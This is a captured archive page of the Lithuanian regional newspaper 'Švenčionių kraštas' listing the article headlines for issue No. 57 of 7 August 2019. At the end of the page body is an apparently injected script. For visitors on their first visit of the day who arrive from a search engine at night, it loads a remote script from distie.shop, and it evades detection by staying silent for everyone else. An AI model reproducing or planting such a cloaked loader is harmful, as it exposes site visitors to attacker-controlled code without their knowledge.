

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://svencioniukrastas.lt/index.php?option=com_content&view=category&id=828:2019-m-rugpjio-7-d-treiadienis-nr57-1877&Itemid=59&layout=default
body_size: 4444
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="lt-lt" lang="lt-lt" >
<head><link rel="stylesheet" type="text/css" href="/plugins/editors/jckeditor/typography/typography.php"/>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ETC7ME76FL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JN3FTBNFLH');
</script>

   <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Švenčionių kraštas, Švenčionys, Svencioniu krastas, Svencionys, Švenčionių rajono laikraštis, Svencioniu rajono laikrastis" />
  <meta name="description" content="Švenčionių kraštas - Švenčionių rajono laikraštis" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>2019 m. rugpjūčio 7 d., trečiadienis, Nr.57 (1877)</title>
  <link href="/index.php?option=com_content&amp;view=category&amp;id=828%3A2019-m-rugpjio-7-d-treiadienis-nr57-1877&amp;Itemid=59&amp;layout=default&amp;format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php?option=com_content&amp;view=category&amp;id=828%3A2019-m-rugpjio-7-d-treiadienis-nr57-1877&amp;Itemid=59&amp;layout=default&amp;format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link rel="stylesheet" href="/modules/mod_vvisit_counter/css/mod_vvisit_counter.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>

 <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
 <link rel="stylesheet" type="text/css" href="/templates/skv2/css/template.css" media="screen" />
 <!--[if IE 6]><link rel="stylesheet" href="/templates/skv2/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 7]><link rel="stylesheet" href="/templates/skv2/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
 <script type="text/javascript" src="/templates/skv2/script.js"></script>
</head>
<body>
<div id="art-main">
<div class="art-sheet">
    <div class="art-sheet-tl"></div>
    <div class="art-sheet-tr"></div>
    <div class="art-sheet-bl"></div>
    <div class="art-sheet-br"></div>
    <div class="art-sheet-tc"></div>
    <div class="art-sheet-bc"></div>
    <div class="art-sheet-cl"></div>
    <div class="art-sheet-cr"></div>
    <div class="art-sheet-cc"></div>
    <div class="art-sheet-body">
<div class="art-header">
    <div class="art-header-png"></div>

</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
<ul class="art-menu"><li class="item55"><a href="https://svencioniukrastas.lt/"><span class="l"> </span><span class="r"> </span><span class="t">Straipsniai</span></a></li><li class="item57"><a href="/index.php?option=com_content&amp;view=article&amp;id=58&amp;Itemid=57"><span class="l"> </span><span class="r"> </span><span class="t">Skelbimų įkainiai</span></a></li><li class="item60"><a href="/index.php?option=com_content&amp;view=article&amp;id=73&amp;Itemid=60"><span class="l"> </span><span class="r"> </span><span class="t">Prenumerata</span></a></li><li id="current" class="active item59"><a href="/index.php?option=com_content&amp;view=section&amp;id=5&amp;Itemid=59" class="active"><span class="l"> </span><span class="r"> </span><span class="t">Archyvas</span></a></li><li class="item62"><a href="/index.php?option=com_content&amp;view=article&amp;id=8059&amp;Itemid=62"><span class="l"> </span><span class="r"> </span><span class="t">Reklama svetainėje</span></a></li><li class="item56"><a href="/index.php?option=com_content&amp;view=article&amp;id=57&amp;Itemid=56"><span class="l"> </span><span class="r"> </span><span class="t">Kontaktai</span></a></li><li class="item61"><a href="/index.php?option=com_content&amp;view=article&amp;id=3156&amp;Itemid=61"><span class="l"> </span><span class="r"> </span><span class="t">Skelbimai</span></a></li></ul></div>


<div class="art-content-layout">
    <div class="art-content-layout-row">
<div class="art-layout-cell art-sidebar1">		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Ieškoti" class="inputbox" type="text" size="20" value="ieškoti.."  onblur="if(this.value=='') this.value='ieškoti..';" onfocus="if(this.value=='ieškoti..') this.value='';" /><span class="art-button-wrapper"><span class="l"> </span><span class="r"> </span><input type="submit" value="Ieškoti" class="button art-button" onclick="this.form.searchword.focus();"/></span>	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="59" />
</form>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<form action="/index.php?option=com_content&amp;view=section&amp;id=5&amp;Itemid=59" method="post" name="login" id="form-login" >
		<fieldset class="input">
	<p id="form-login-username">
		<label for="modlgn_username">Prisijungimo vardas</label><br />
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn_passwd">Slaptažodis</label><br />
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="18" alt="password" />
	</p>
		<p id="form-login-remember">
		<label for="modlgn_remember">Atsiminti mane</label>
		<input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" alt="Remember Me" />
	</p>
		<span class="art-button-wrapper"><span class="l"> </span><span class="r"> </span><input type="submit" name="Submit" class="button art-button" value="Prisijungti" /></span>
	</fieldset>
	<ul>
		<li>
			<a href="/index.php?option=com_user&amp;view=reset">
			Pamiršote slaptažodį?</a>
		</li>
		<li>
			<a href="/index.php?option=com_user&amp;view=remind">
			Pamiršote prisijungimo vardą?</a>
		</li>
			</ul>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocD9vcHRpb249Y29tX2NvbnRlbnQmdmlldz1jYXRlZ29yeSZpZD04Mjg6MjAxOS1tLXJ1Z3BqaW8tNy1kLXRyZWlhZGllbmlzLW5yNTctMTg3NyZJdGVtaWQ9NTkmbGF5b3V0PWRlZmF1bHQ=" />
	<input type="hidden" name="e4682ff0456d6c0df190d8653011e9f6" value="1" /></form>

		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		 Mes turime&nbsp;134 svečius&nbsp;online
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<!-- Vinaora Visitors Counter for Joomla! --><div id="vvisit_counter"><div><h6 style="text-align: center">Apsilankymai:</h6></div><div><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/1.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/1.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/8.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/4.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/9.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/7.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/6.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/7.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /></div><div><table cellpadding="0" cellspacing="0" style="width: 100%;"><tbody><tr align="left"><td><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/stats/users/vtoday.png" alt="mod_vvisit_counter" title="2026-01-23" /></td><td>Šiandien:</td><td align="right">1611</td></tr><tr align="left"><td><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/stats/users/vweek.png" alt="mod_vvisit_counter" title="2026-01-19 -&gt; 2026-01-23" /></td><td>Šią savaitę:</td><td align="right">18599</td></tr><tr align="left"><td><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/stats/users/vmonth.png" alt="mod_vvisit_counter" title="2026-01-01 -&gt; 2026-01-23" /></td><td>Šį mėnesį:</td><td align="right">121663</td></tr><tr align="left"><td><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/stats/users/vlmonth.png" alt="mod_vvisit_counter" title="2025-12-01 -&gt; 2026-01-01" /></td><td>Paeitą mėn.:</td><td align="right">221163</td></tr></tbody></table></div><hr/><div><a href="http://vinaora.com" target="_self" title="Vinaora Visitors Counter 2.0 for Joomla!">Visitors Counter</a></div></div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
</div>
<div class="art-layout-cell art-content">

		<div class="art-post">
		    <div class="art-post-body">
		<div class="art-post-inner">
		
				<h2 class="art-postheader"> 
		<span class="componentheading">
	2019 m. rugpjūčio 7 d., trečiadienis, Nr.57 (1877)</span>
		</h2>
		
				<div class="art-postcontent">
		    <!-- article-content -->
		
		
<table width="100%" cellpadding="0" cellspacing="0" border="0" align="center" class="contentpane">
<tr>
	<td valign="top" class="contentdescription" colspan="2">
		<p>2019 m. rugpjūčio 7 d., trečiadienis, Nr.57 (1877)</p></td>
</tr>
<tr>
	<td>
	<script language="javascript" type="text/javascript">

	function tableOrdering( order, dir, task )
	{
		var form = document.adminForm;

		form.filter_order.value 	= order;
		form.filter_order_Dir.value	= dir;
		document.adminForm.submit( task );
	}
</script>
<form action="https://svencioniukrastas.lt/index.php?option=com_content&amp;view=category&amp;id=828:2019-m-rugpjio-7-d-treiadienis-nr57-1877&amp;Itemid=59&amp;layout=default" method="post" name="adminForm">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td colspan="5">
		<table>
		<tr>
					<td align="left" width="60%" nowrap="nowrap">
				Antraščių filtras&nbsp;				<input type="text" name="filter" value="" class="inputbox" onchange="document.adminForm.submit();" />
			</td>
							<td align="right" width="40%" nowrap="nowrap">
			&nbsp;&nbsp;&nbsp;Rodyti ekrane po&nbsp;<select name="limit" id="limit" class="inputbox" size="1" onchange="this.form.submit()"><option value="5" >5</option><option value="10" >10</option><option value="15" >15</option><option value="20"  selected="selected">20</option><option value="25" >25</option><option value="30" >30</option><option value="50" >50</option><option value="100" >100</option><option value="0" >Visi</option></select>			</td>
				</tr>
		</table>
	</td>
</tr>
<tr>
	<td class="sectiontableheader" align="right" width="5%">
		#	</td>
	 	<td class="sectiontableheader" >
		<a href="javascript:tableOrdering('a.title','desc','');" title="Paspauskite, norėdami rūšiuoti šį stulpelį">Straipsnio antraštė</a>	</td>
				</tr>
<tr class="sectiontableentry1" >
	<td align="right">
		1	</td>
			<td>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=6851:novel-atgimusio-gyvenimo-tsinys&amp;catid=828:2019-m-rugpjio-7-d-treiadienis-nr57-1877&amp;Itemid=59">
			Novelė. ATGIMUSIO GYVENIMO TĘSINYS</a>
				</td>
					</tr>
<tr class="sectiontableentry2" >
	<td align="right">
		2	</td>
			<td>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=6850:vidurvasaris--vestuvi-metas&amp;catid=828:2019-m-rugpjio-7-d-treiadienis-nr57-1877&amp;Itemid=59">
			Vidurvasaris – vestuvių metas</a>
				</td>
					</tr>
<tr class="sectiontableentry1" >
	<td align="right">
		3	</td>
			<td>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=6849:sigaliojo-naujos-mgjikos-vejybos-taisykls&amp;catid=828:2019-m-rugpjio-7-d-treiadienis-nr57-1877&amp;Itemid=59">
			Įsigaliojo naujos mėgėjiškos žvejybos taisyklės</a>
				</td>
					</tr>
<tr class="sectiontableentry2" >
	<td align="right">
		4	</td>
			<td>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=6848:skaitytojo-replika-kodl-mano-miestas-uverstas-iuklmis&amp;catid=828:2019-m-rugpjio-7-d-treiadienis-nr57-1877&amp;Itemid=59">
			Skaitytojo replika. Kodėl „mano miestas“ užverstas šiukšlėmis?</a>
				</td>
					</tr>
<tr class="sectiontableentry1" >
	<td align="right">
		5	</td>
			<td>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=6847:padidjo-sergamumas-laimo-liga&amp;catid=828:2019-m-rugpjio-7-d-treiadienis-nr57-1877&amp;Itemid=59">
			Padidėjo sergamumas Laimo liga</a>
				</td>
					</tr>
<tr>
	<td colspan="5">&nbsp;</td>
</tr>
<tr>
	<td align="center" colspan="4" class="sectiontablefooter">
			</td>
</tr>
<tr>
	<td colspan="5" align="right">
			</td>
</tr>
</table>

<input type="hidden" name="id" value="828" />
<input type="hidden" name="sectionid" value="5" />
<input type="hidden" name="task" value="category" />
<input type="hidden" name="filter_order" value="" />
<input type="hidden" name="filter_order_Dir" value="" />
<input type="hidden" name="limitstart" value="0" />
<input type="hidden" name="viewcache" value="0" />
</form>

		</td>
</tr>
</table>

		    <!-- /article-content -->
		</div>
		<div class="cleared"></div>
		
		
		</div>
		
				<div class="cleared"></div>
		    </div>
		</div>
		

<div class="art-nostyle">
<div class="bannergroup">


</div></div>
<div class="art-nostyle">
<div class="bannergroup">

<div class="banneritem"><img src="https://svencioniukrastas.lt/images/banners/gyvunai_gyvybe-600.jpg" alt="Reklaminis skydelis" /><div class="clr"></div>
	</div>

</div></div>
</div>
<div class="art-layout-cell art-sidebar2">		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		



</div>

    </div>
</div>
<div class="cleared"></div>


<div class="art-footer">
    <div class="art-footer-t"></div>
    <div class="art-footer-l"></div>
    <div class="art-footer-b"></div>
    <div class="art-footer-r"></div>
    <div class="art-footer-body">
        <div class="art-footer-text">
          <p>&copy; 2026 Švenčionių krašto redakcija.<br />
Visos teisės saugomos.</p>

                  </div>
		<div class="cleared"></div>
    </div>
</div>
		<div class="cleared"></div>
    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer"></p>

</div>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

</body> 
</html>